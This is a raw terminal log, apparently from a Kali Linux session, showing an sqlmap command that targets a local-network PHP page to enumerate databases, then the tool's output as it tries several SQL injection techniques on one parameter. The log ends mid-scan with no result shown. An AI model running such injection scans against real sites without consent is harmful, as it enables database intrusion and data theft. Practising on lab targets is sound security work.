 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.9/index.php?tampil=artikel_detail&id=85" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:54:13 /2023-06-02/
[11:54:13] [INFO] testing connection to the target URL
[11:54:14] [INFO] testing if the target URL content is stable
[11:54:14] [INFO] target URL content is stable
[11:54:14] [INFO] testing if GET parameter 'tampil' is dynamic
[11:54:14] [WARNING] GET parameter 'tampil' does not appear to be dynamic
[11:54:14] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[11:54:14] [INFO] testing for SQL injection on GET parameter 'tampil'
[11:54:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:54:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:54:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:54:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:54:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:54:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:54:15] [INFO] testing 'Generic inline queries'
[11:54:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:54:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:54:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:54:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:54:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'